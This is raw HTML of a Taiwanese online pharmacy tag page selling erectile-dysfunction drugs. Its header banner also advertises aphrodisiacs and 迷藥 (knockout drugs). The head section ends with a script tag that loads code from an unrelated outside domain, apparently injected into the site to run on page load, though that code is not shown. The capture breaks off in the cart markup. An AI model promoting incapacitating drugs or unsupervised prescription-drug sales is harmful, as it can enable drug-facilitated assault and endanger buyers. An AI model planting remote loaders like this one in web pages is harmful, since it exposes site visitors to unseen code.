

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80
body_size: 27625
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>威而鋼在台北各區 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/tag/威而鋼在台北各區" />
<link rel="next" href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80/page/2" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="威而鋼在台北各區 - 台灣壯陽藥局" />
<meta property="og:url" content="https://twzyyg.com/tag/威而鋼在台北各區" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80","url":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80","name":"威而鋼在台北各區 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80#primaryimage"},"image":{"@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2024/02/121.jpg","breadcrumb":{"@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2024/02/121.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2024/02/121.jpg","width":768,"height":384},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"威而鋼在台北各區"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 標籤〈威而鋼在台北各區〉的資訊提供" href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/tags/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-875 theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#e891879d9aa88d85898184" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
